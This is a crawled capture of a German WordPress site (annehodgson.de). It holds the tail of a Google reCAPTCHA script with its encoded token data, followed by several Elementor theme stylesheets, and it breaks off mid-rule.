DnVDDtW/Ds1TDqcKJGCzDqcK+wpjCr1otwpkLIMKzwrJwL8KKacKJw4PCnMOgBSnDq8Knw7dnw5xEw4TCpgJYIFLDl8OBw6/[base64]/[base64]/esOIwptVccO2woPCpQzDmMO1HcKNSsOhVsKzB8OGw74WwoUOw60Bw6dZwoE7UGLDixHDlC1dw6Ijw7g+DhnDjcKlwrzCqMORL0rDgljDicKzwozDri5Aw7TDnMKaCMKSRcOYwprDgEV3wqTCmyPDt8OKwpvCs8KlPMKwJEMJw5/Cg110wqoVw78MazFjKX3Ck8OgwqprFC0Kw7DDuxfDuj/CkiUkPRZdOz9Swr4xw5nCnMOqwq/CqcOtTcKmw5E3wp0hwoZCwrXCiMOaw4/DmcK/BsOKfWEHDGh+TcKHw4F/[base64]/DiW/Cp2sqYjDCqQzDvmhRPxVcYcO5R8ONw6R3P07ChQtFCMKneAlbwqc8w57DtcK+csOnwpnChMK6w5B2w4xFPcK7CW/DrMOBTsKkw6zDjw7CqcOWwoIyGMOXLTPCgsODC0pZTsOGw4rChj7Dg8O2XmIRwpfDuELDrMOYwqjCusKuJlfDgsKtwqPDvnbCtEcxw4nDscKnwqw6w7g8wonCjcKswpPDsl/Dl8KzwobDjnx9wpRGw78sw7fDlcKPXMKvw7QrJcOiQsK6SRfChcKTwq4ow7LChSLCnxE8QTLCixUTw4DClzgTUgTCkAbCuMOLQ8KxwpEtYh/DusO3NXV4w5/CosO6w5zCh8K5cMO3woxDNFzCrMOSaV4/w5rCimbCpcOtw6rDhUTDr2/[base64]/DosK7woxnwonDlsK5EQHDphlQTSUMQMOuw5UuwpnDsGbCt8K4UsOPI8OwSm5uwrVmdzpjRX9bw4Nxw7DDl8KuCcKvwqTDqEPCpsOyLcOgw5VUw6glwpN1agYtOx7DuhUxT8KUwpAPNDrDjsKwZ3t/[base64]/Ds34KHcOCW8OtOMKqDzjCg8KyMC/CqsKpwoDCjGzCpHJzdcOFwrzCoA8HWQN3w7/ClcORwqUlw4pBwoXCnz4Two/DjMOxwqMxPmzDhMKMAFQ3PSPDpsObw6Uuw617NcOQUUDCrF89UcKHw5/Dn29ZDl4Gw4LDjB1ewqUjwpnCkizDogZtB8K7R0PCr8KrwrkTPhHDpCfCgxtmwpnDo8K+WcOHw5p5w47CusK7IG1qN8KSw6bCuMKJN8ORZxTDvGcdccKuw6/CkABBw5Bowp8jQFHDp8OGRzXDiEZjM8O5w4EYZGjDq1XDoMKXw4bDiA/CksK9w4YMwoDDuwwrJHQLHXp0w4Unw5fCg0PCsCLCpmZew51aeWJXMzzDocOUKcKvw7tXMlt2SRbDg8O8XEFhS1wtf8OMScKLIx9MWA/DtsKbUsKkAnB4Yi9FXy84woLDlTUgKMK/wrHDsnPCgA9cw54JwrJJRkcYw7/CkV3ClA3DpsKIw7t7w6dPVMOYw640wp/Cu8O3O1bDqMOATMK6a8K8w6DDvMK2w7DCuyPDsx1aFF3CrSdjGUXCucO8w5ltwo7CiMKMw4vCmFUfw61Pa3zDoRF+wqrDqQjClnBtwqTCtQbDpl/[base64]/[base64]/wqXDmWBbHsOnH8Kjw47DrRzDlsO8w43Cv8KYRcO9w4HCu8OtwrDCqBYVLsO2WsOOOytMacOjRC/[base64]/CswbDvw3DncKUSGcbwodrwqrCuV/DiRUkw4ALCBQ/Q8K4BcOGw7bCncOIU1XCjcK2UMO7wrhUUsONw5Arw6DDjzMERsKrVi1EccOewqZJw7PCigrCv1MRKVbCgMOiw4ZZwqbCiFLDlsO3wqJPwr1dZj3DsSlQwrHDt8KiKcKtw7hPw6R6UsOCU1YCw5vCmzvDncOXw7IrTHIKdkPCsnPCtTNPwrzDjwDCuMOJQV/CjMKsekzCtMKqNnJYw6XDpsO1wq3Cv8O5IUggSsKFw451Ok5cwqoiOMKNQ8KTw7loUMO3KFsFZMO8fsK2w5TCucOBw6ksa8K2BDTCgMOdDx/Cs8O6wovComnCvsOQKE9DUMK2wqXDmmUswpzCp8OcXcOPw6RwLsKqYz7Cq8KLwoHChTTDhRILwoVWaXMLw5HDuS1mwppowqLCqcO8w4vCrsKhTE4GwqQywpt4KcO8fQvColTCgCNQw6HCpMOYBcKrQlVKwq9NwqTCrA4Ocz4BYwhPwp/DkMKCDcKJwqbCg8OfcyB8chl/OkXDviXDiMOLXWfCqsOES8KwbcK+wpomw5QQw5HCuU9SCsO/[base64]/[base64]/wq7CpFsuf1BiccOfwoM3wpFBw6BfI3bCrlgMwohBfHDCkBfDhhnDscOhw4DCvXZvGsO8wr/DisOSM0URS1RewoUjf8ObwozCnQJ7woh/Y0kUw6Nxw7nCjSVefTZLw51hXMOtI8OZwpTCnsKPw6Fpwr7DhQ7Dl8KnwrBBG8OswrF0w6EDGkp/wqJVd8KlRRbDkcKyc8OfQsKafsOCKMO1FRjChcOFScOxw6UXYDM0w4zDhWfDggTCmsKQQwLDrSUBwo1BOMKbwrsZw5FIWsKHMcOVCyE/FVAdw44aw73DkRLDonMbw7nCusOGdQ0aXMO7w77CqXw4w6o7XMO3w5rCpsK/[base64]/CncKZw6LDmDXDncK6Kh7CgMKKw7bDhcKsw7N/FHEAw6ZoMcK/wqw+w5oKBsOFNhrDv8Olw6DDucOxwo/DniVFw4U+GcOFw7HDhm/CtcKqI8Kww79rw7sNw7tGwrQOTXPDqGgGwpo1RcO4wp1nFsK+OsOnETBDwoPCrA3CnkjCt1fDjnrChmLDmlUhUj/Co0rDoEkbRcO3woVTwqV2wp43wpBOw5p4ZMOTAgfDuFJUGMKHwrgARyhXwoRVHMKew4lPw4TCucK5w7prDcOWwoQ9FMKDw7zDl8KCw6/[base64]/CnzJJDMK7ODTCmsONMgvCoFsPA8KGw4vDv8K9XcKmIlJuw7pbE8Kpw5vCh8KAw4LChcKJez4lw7DCrARpEcKxw5TDhQ8xKnLCmsK/[base64]/YiI9wp3DpGXCgRvDnTVfwpfCuxDCrm0Vw79+w4HDjR7DosKQVMKNwo3DlcO1w60QDzB0w7BhBsKywq/Cu1bCucKKw7RIwrXCmcKtw6jCpCddwrbDiyNkLsOUNAAiwrPDlMOlw6DDlTR+IcOjJcORw75RTMOFBnRfw5R4a8OAw4Z3w78DwqXCgnMsw5PDqcKmw4vCvMOaKUByLMOuHw/Ds23DgQ8ewrrCosO0woTDrGPDucKnP17DocKPwq3DqcOWVC/Dk3/Dh1MCwq7DtMK+JsKqRsKEw4UDw47Dg8OuwqkHw4zCqMKNw5zCtDjDs2EIUMOtwqUrIjTCoMK6w5LCm8OIwq7Ch0vCjcOpw4TCoCPCvcKsw7XCocOhwrBDLVgSIMOowr8fwrFfHcOpIxdmX8KPJ03DhcKvM8OLwpXChB/ChEZdXlwgwq7DuiBcQG7CosO7Ay3Dn8Kew6cwNi7CohvCjsOow6Y9w6HDqMKLQAbDh8Ouw5wCasKvwr3DqMK7FiwkTVHCgHgRwp56JMKnAMOAwogpw58yw6LCvcONBMKzw7pxwqXCkMOew4Yjw6fCiXHDlsO1EXlcwq7Cr0EcA8K/[base64]/CshEfwrRPRB3CpsOxw5Yxd1LDtz7DiMO1E2zDocKjTDZ2EMKTEgB+wpPDvMOsHFYYw4MsSGAHw48IKTTDg8KDwpsEFsOFw7jCq8KHFQzCrMK/w6bDjknCr8Kkw7M7wow1J1TCusKNDcO+TBzCi8KZP0jCtMODw4dxUB9rw7MMG1dxacOkwqJmwp/CkMOcw51aDTnDhUkFwpJKw7ZYw4kvw4w8w6XChsO8w7MieMKkFQ3DmMOzwqczwrfDgCzCn8Okw58+YFtEw43ChsKuw79kIgh8w4/Cn0HCmsO7TcKEw4TDvABdw5JvwqM/[base64]/wqbDnMO6w7/DmDvCtk12w47CoBBtKcOjwpwDwoDCr1XCi8K2Q8KmwpPDpMOAesKhw5lmORbDp8OiTD15PA5uO1UrbmfDksOaQnoHw6VywqwIPkc/wqPDvMObZxJuYsKhLGhkdQIlZMOCU8O2DsOZL8Omwognwo4Swq5Mwopnwq9pYws1Indlwpg1fx3DrsKSw6t/w5nCpn7DqArDvsOFw6jCogDCksOmf8K9w742wpnCqXwiURA/IMKdPwEYGMOJB8K8RD/ChArDicKgOw0RwocTw7IAw6LDvMORcGItGMKXw5HCk2nCpWPDj8OQwoTCgxIIZgYOw6JxwozChR3DpWrCj1d5wpbCihfDhWzCi1TDgMOZw547wr9oDGjDoMOzwo0ew64QEMK2wr/[base64]/DqzxgNSZ5CRZKVHs1w4V8GxXDglzDrMKEwqnCmnotfl/DokUPIWjCpcOTw6I/[base64]/DssKAwp/[base64]/asK6UsKzwooCX8KeSTZhJ8K9w63DuMKgwqLCn8OPwoDCn8OWBho7ImHDlsOUH0BaVgc7Qy9Hw5fCosOUFArCtsOHIGfChgdBwp0Dw77CrMKxw6N+LcOjwrwDfjHCj8OLw693JgHDu1ouw4fCk8OzwrTCiRfDqybDo8K/wqRHw6IlM0Urw7LCm1TCt8Knw78Rw7rDosOZG8Owwo9Iw78Sw77DsCzDkMOXFCfDh8O6w6fCisOUAMKZwro1wpICMmgDFUh/Qn7CllNDwr19w43DksK5wpzDtcOfAMKzwrgIV8KIZMKUw7rDgVIxMTXCs1rDoR/DisKjw63CncOAwr1wwpUFIDzCr1PCvGvDg07Dk8OtwoZrGsKrw5BTPMKgHsOVKMOnwoDChMOvw4lowrxpwojCmBI1w4l8wq7DiQ0jcMOTScKHw5jDgMO1QjoXwoPDmT5nTxRbA3fDr8Orc8KkYx5uWcOqf8KswqDDk8O7w6nDncK/VlLChcOKAMOCw6bDn8OQJUbDrV0zw67DiMONZRzCnMOrw57DmnfCksOvVcOtX8Ocb8KCw53Cq8OSIcOiwqZUw7xgI8OXw4pCwp8WTEpGw6R/w63DusOQwqhSwpLCtMKSwr1Hw7LCukvDssOpwrrDlUovP8KQw6LDg3Fsw6JHK8OEw6U0W8KdHSwqw68Qa8KqFjAdwqccwqJ1w7BZdSB3KjTDn8KNdCbCgywGw4TDscOOw6TDpWHCr1fCm8Klwp48w73ChjZIRsOEwqwow6LCr0/Dix7DmMKxw4jClyXDicOFwp3CuDLDkcO7wrfDjcKowrnDsgAncMOPw5U3w6TCusOMBVrCrcOUdHnDvgfDrTstwrXDiTvDsXLDt8KpEF/Dl8ODw55ySMK3Lg89FRLDrV0Ywo5dFjvCk1/DgMOGw6M1wplHw7F7LsOawrRjAsKWwpI8eBYcw6PDuMOLD8OhTScYwqFsHsKVwpIoGRg/[base64]/[base64]/[base64]/DlcOdJsKxMsO0DcOYIcKUcT5nYhwBEE/Dv8K7w7LCln1JwqdWwoXDpcO6S8K+wo/CnRocwr9lbHPDmAbCmAYsw6l6IyfCsiMVwrUVw6ZTAcKnOlhVw7MPTcOuK2o0w7h2w4nCqEoyw5BYw6Qqw63DhCwCHkk3GcO1F8OTEMKTdzYUWcOaw7HDq8Obw6BjJcOlFsOOw5XDqsOMd8Otw6/DliJLP8KgCnNyXsO0wpJwfSnDjMKXwqFObVd3wrUKTcOpwooGS8OEwrrDr2sKOmkcw79gwpsONzAUBsOdfMKEGR7DmMOtwpzCrEdOXsKLSVoxwpnDm8KTC8KhdsObwpRwwqvDqTIQwq9neVXDuEIfw4szFn/Cs8OxTwZweUDDh8OjTQPCkTrDu0FMUhUMwqLDu37DsHdTwrHDvUU2wpMKwrI2AcO1w5tnC3/[base64]/CsH0TV8OoUVbCizQkwqt+VgPDnMKVc8OFw6PCkUYgw43Ct8K8fAvDj3Ryw6AGFMKwBsOcBAg2HcKkw7PCoMOwel04PRgjw5TCohXCth/[base64]/QirCiF/[base64]/w6/CncKTw6ROw7PCoMKCw7g9w63DvMO0wpkta8OXNsK+W8OnNyVwVBTDlcOrNcKhwpPCvcKUw6XCtkMIwqbCnV08bnTCpnHDgHDCusOCVA/Cu8KkFA5Dw5TCkMKvwp98YsKXwrgAw70BwoUUKz0oT8KRwq8HwoLCjADCuMKYOx/DuRbDksKAwpZmY0xaBwfCvMKvKMK6YsKSZMOCw5Q/w6bDh8OGF8O9wqhtA8ORP1DDhj5Hwr3DrsOQw4YJw7vCssKmwr8jW8OU\x22],null,[\x22conf\x22,null,\x226LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,319],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://annehodgson.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yJUz4LJIqEZdSollDV0s+qkSXJzmKuNsWYFV/fXJLXE\\u003d\x22,1,0,null,1,1763442957481,0,0,[119,32,179],null,[142,148],\x22RC-cjZWsjUf7-atNg\x22,null,null,null,null,null,\x220dAFcWeA4fNSsxKuILdaJStK-qwoLhSdlU-QPeShNvLgvKoR_Qo68s7Wk5Bfeodd3oY0xyFlKz_gDj1YfRjaxDfod9Q6ihYis3bg\x22,1763525757538]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://annehodgson.de/wp-content/uploads/elementor/css/post-22450.css?ver=1740035142
body_size: 582
content:
.elementor-kit-22450{--e-global-color-primary:#FF9A00;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#575757;--e-global-color-accent:#3D4971;--e-global-color-fad6dc7:#F17003;--e-global-color-0ef14f2:#EBB50A;--e-global-color-14da4a4:#3D4971;--e-global-color-5a54679:#497B8B;--e-global-typography-primary-font-family:"Trebuchet MS";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Trebuchet MS";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Trebuchet MS";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Trebuchet MS";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-accent );}.elementor-kit-22450 button,.elementor-kit-22450 input[type="button"],.elementor-kit-22450 input[type="submit"],.elementor-kit-22450 .elementor-button{background-color:#575757;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );border-radius:0px 0px 0px 0px;}.elementor-kit-22450 e-page-transition{background-color:#FFBC7D;}.elementor-kit-22450 a{color:#F19F53;}.elementor-kit-22450 h1{color:var( --e-global-color-accent );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-22450 h2{color:var( --e-global-color-accent );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-22450 h3{font-family:"Alata", Sans-serif;}.elementor-kit-22450 h4{font-family:"Alata", Sans-serif;}.elementor-kit-22450 h5{font-family:"Alata", Sans-serif;}.elementor-kit-22450 h6{font-family:"Alata", Sans-serif;}.elementor-kit-22450 input:not([type="button"]):not([type="submit"]),.elementor-kit-22450 textarea,.elementor-kit-22450 .elementor-field-textual{background-color:var( --e-global-color-5a54679 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://annehodgson.de/wp-content/uploads/elementor/css/post-22457.css?ver=1754940501
body_size: 1858
content:
.elementor-22457 .elementor-element.elementor-element-7338b36 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22457 .elementor-element.elementor-element-7338b36:not(.elementor-motion-effects-element-type-background), .elementor-22457 .elementor-element.elementor-element-7338b36 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-7338b36 > .elementor-container{min-height:45px;}.elementor-22457 .elementor-element.elementor-element-7338b36{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22457 .elementor-element.elementor-element-7338b36 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22457 .elementor-element.elementor-element-2febfe17{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-icon{padding-right:13px;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-item > a{font-family:"Trebuchet MS", Sans-serif;font-size:12px;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-22457 .elementor-element.elementor-element-62540585{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-widget-container{text-align:right;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-social-icon{background-color:#00000000;--icon-padding:1.1em;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-social-icon i{color:#FFFFFF;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-22457 .elementor-element.elementor-element-234c1d10 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22457 .elementor-element.elementor-element-234c1d10{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-22457 .elementor-element.elementor-element-234c1d10 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22457 .elementor-element.elementor-element-12341b73 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22457 .elementor-element.elementor-element-504eeebe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-top:10px;padding-bottom:10px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item:hover,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item:focus{color:#1B252F;fill:#1B252F;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed .elementor-item:before,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed .elementor-item:after{border-color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-underline .elementor-item:after,
					 .elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-overline .elementor-item:before,
					 .elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-double-line .elementor-item:before,
					 .elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-menu-toggle{color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a:hover,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a.highlighted,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-menu-toggle:hover{color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a:hover,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a.highlighted{background-color:#CED4D9;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown .elementor-item, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown{border-radius:1px 1px 1px 1px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:1px;border-top-right-radius:1px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:1px;border-bottom-left-radius:1px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-22457 .elementor-element.elementor-element-4df0d5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22457 .elementor-element.elementor-element-4df0d5d{text-align:right;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-22457 .elementor-element.elementor-element-23096afd{width:22.718%;}.elementor-22457 .elementor-element.elementor-element-12341b73{width:77.282%;}}@media(max-width:1024px){.elementor-22457 .elementor-element.elementor-element-7338b36{padding:10px 20px 10px 20px;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-social-icon{--icon-padding:0.9em;}.elementor-22457 .elementor-element.elementor-element-234c1d10{padding:40px 20px 40px 20px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}}@media(max-width:767px){.elementor-22457 .elementor-element.elementor-element-7338b36{padding:10px 20px 10px 20px;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-item > a{line-height:1.9em;}.elementor-22457 .elementor-element.elementor-element-21046db5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-widget-container{text-align:center;}.elementor-22457 .elementor-element.elementor-element-234c1d10{padding:30px 20px 30px 20px;}.elementor-22457 .elementor-element.elementor-element-23096afd{width:70%;}.elementor-22457 .elementor-element.elementor-element-12341b73{width:30%;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:39px !important;}}@media(max-width:1024px) and (min-width:768px){.elementor-22457 .elementor-element.elementor-element-cd9f218{width:70%;}.elementor-22457 .elementor-element.elementor-element-21046db5{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://annehodgson.de/wp-content/uploads/elementor/css/post-22484.css?ver=1749747570
body_size: 2078
content:
.elementor-22484 .elementor-element.elementor-element-7be8bb9:not(.elementor-motion-effects-element-type-background), .elementor-22484 .elementor-element.elementor-element-7be8bb9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, var( --e-global-color-14da4a4 ) 0%, var( --e-global-color-5a54679 ) 100%);}.elementor-22484 .elementor-element.elementor-element-7be8bb9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:40px;padding:50px 0px 50px 0px;}.elementor-22484 .elementor-element.elementor-element-7be8bb9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22484 .elementor-element.elementor-element-4ceb61e > .elementor-widget-container{margin:0% 7% 0% 7%;}.elementor-22484 .elementor-element.elementor-element-4ceb61e{text-align:left;color:var( --e-global-color-secondary );font-family:"Alata", Sans-serif;font-size:20px;font-weight:200;line-height:1.5em;}.elementor-22484 .elementor-element.elementor-element-74d1267 > .elementor-element-populated{color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22484 .elementor-element.elementor-element-8627dbe > .elementor-widget-container{margin:0% 